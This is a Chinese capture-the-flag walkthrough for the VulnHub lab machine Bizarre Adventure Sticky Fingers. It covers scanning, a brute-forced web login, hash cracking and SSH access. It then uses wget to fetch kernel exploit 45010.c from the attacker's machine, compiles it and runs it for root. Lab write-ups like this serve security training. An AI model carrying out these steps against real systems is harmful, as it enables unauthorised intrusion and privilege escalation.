Bizarre Adventure Sticky Fingers walkthrough

1简介

这是vulnhb 上的一个ctf靶机

靶机下载地址

2环境部署

实验过程使用到的软件: vmware kali2020 vbox burpsuite

VMware 上安装 kali2020 (桥接模式)实际上三种模式都可以,不过为了使它们们在同一网段,用netdiscover 查找主机时更快找到靶机ip所以我使用桥接模式

Vbox 上 打开 ctf靶机 (桥接模式)(与vbox的兼容性更好,在VMware上打不开)

实验步骤

1)使用netdiscover 命令嗅探局域网的存活主机

192.168.2.1 一看就是网关,根据经验网关ip一般设置为xxx.1 或者xxx.254

192.168.2.105 为物理机

192.168.2.104 为手机设备

所以靶机ip应该是 192.168.2.114

2)扫描下看看开发了那些端口

命令 nmap -T4 -A 192.168.2.114

主机开放了 三个端口 22 ssh服务,可以尝试下爆破

53 端口开发了dns域名解析服务,没啥利用的,跳过。

然后进入80–http服务看下

dirb http://192.168.2.114

进入这几个目录看看

这个大大的flag吸引了我眼球

点进去一看

源码里还藏了个东西,好家伙。

得到两个信息 Zipperman Bucciarati

这应该是个用户名或者密码之类的

再看下admin那个路径

看到这东西,在我脑海里浮现出三种之路

1弱口令,拿刚刚那两串字符分别作为用户名和密码登录试一下。

2 Sql注入看能跑个啥东西出来不

3看是不是存在什么逻辑漏洞,能直接绕过登录呢?



2,3没出什么结果,来试试弱口令,把 Zipperman 和Bucciarati 作为

用户名 burp跑下字典

拿了个2万条密码字典跑了下,两分钟跑完了

拿着条密码登录试一下

看到后面那这八成是base64在线解一下

ODBlNDEzMDQwNzFjYmY1ODU2NTM2ZTM5MGYzYzc3ZjQ0NWE0OGVjMDE3NzQwNzdiOGM2ODNlMzA5YzUzMTMyOQ==

得到 80e41304071cbf5856536e390f3c77f445a48ec01774077b8c683e309c531329

这应该是SHA-256,拿去解一下,什么?要钱,算了,看了下大佬博客明文得

1Password1*

这应该可以ssh登录

ssh bucciarati@192.168.2.114

登录成功,这里提示要提权,看下内核版本

下载exp到kali里面

下载exp到kali里面

在kali里面开启http服务

python -m SimpleHTTPServer

在靶机下载对应exp

wget http://ip:8000/45010.c

移到靶机后编译执行

gcc 45010.c -o success //编译生成success文件

chmod 777 success //可读可执行权限

./success //执行

cd /root

cat flag.txt.txt

得到flag

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?